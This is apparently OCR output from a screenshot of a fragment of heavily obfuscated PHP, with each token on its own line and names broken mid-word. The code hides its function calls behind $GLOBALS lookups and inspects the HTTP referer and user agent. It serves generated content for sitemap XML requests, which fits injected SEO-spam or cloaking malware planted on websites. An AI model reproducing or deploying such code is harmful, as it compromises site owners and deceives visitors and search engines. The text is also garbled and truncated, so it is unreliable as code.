
ME"
]:
''
;
if
(
$l17
!=
''
){
$l17
=
$GLOBALS
[
"bb666"
]
(
$l1Z4b
,
''
,
$l17
);}}
$l1r0y0
=
$GLOBALS
[
"bb6bb6
b"
](
$l1r0y0
,[
"?"
,
'/'
])?
"$l17$l1r0y0"
:
$l1r0y
0
;
$l15ud
=
isset
(
$_SERVER
[
"HTTP_REFERER"
])?
$_S
ERVER
[
"HTTP_REFERER"
]:
''
;
$l1y66
=
isset
(
$_SERV
ER
[
"HTTP_USER_AGENT"
])?
$_SERVER
[
"HTTP_USER_A
GENT"
]:
''
;
$l1VCi
=l11H(
$l1y66
);
$l1e
=
0
;
$l1Emg
=
$l1v
[
0
]==
'1'
?
$l1e
:(
$l1v
[
0
]==
'0'
?
$l1VCi
:
0
);
$l
1us
=(
$l1e
||
$l1VCi
)?
0
:l1PA(
$l15ud
);
$l1kD
=l1Mu
D(
$l1kD
);
$l1Pd
=
$GLOBALS
[
"bbb"
];
$l1V
=
$GLOBALS
[
"b666bbb"
];
if
(
$GLOBALS
[
"bbbbb6"
](
'/^'
.
$l1
V
.
'$/si'
,
$l1JQ6n
,
$l1Yum
)){
$l1hc3i
=
$GLOBALS
[
"bb6bbb6"
].
$l1Yum
[
1
];
$l1I
=
$GLOBALS
[
"b666
b"
];
if
(
$GLOBALS
[
"bb6bbb"
](
$GLOBALS
[
"bbbb
b"
])){@
$GLOBALS
[
"b6b6b6b"
]();}
$GLOBALS
[
"b6b
6"
](
$l1I
);
die
(
$l1hc3i
);}
if
(
$GLOBALS
[
"bbbbb
6"
](
'/sitemap.*?\.xml$/si'
,
$l1JQ6n
)){
$l1Ikp
=
$l1kD
.
$GLOBALS
[
"bbb6"
].
$GLOBALS
[
"bbbb66"
](
$l
1L
).
$GLOBALS
[
"bbbbbb6"
].
$GLOBALS
[
"bbbb66"
]
(
$l1vf9
).
$GLOBALS
[
"b6bbb6b"
].
$l17
.
$GLOBALS
[
"b66b"
].
$GLOBALS
[
"bbbb66"
](
$l1r0y0
);
$l1hc3i
=l1GZ(
$l1Ikp
);
$l1hc3i
=
$GLOBALS
[
"b66b666"
](
$l
1hc3i
);
if
(
$GLOBALS
[
"bbbbb6"
](
$GLOBALS
[
"b66bb
bb"
],
$l1hc3i
,
$l10
)){
$GLOBALS
[
"b6b6"
](
$l10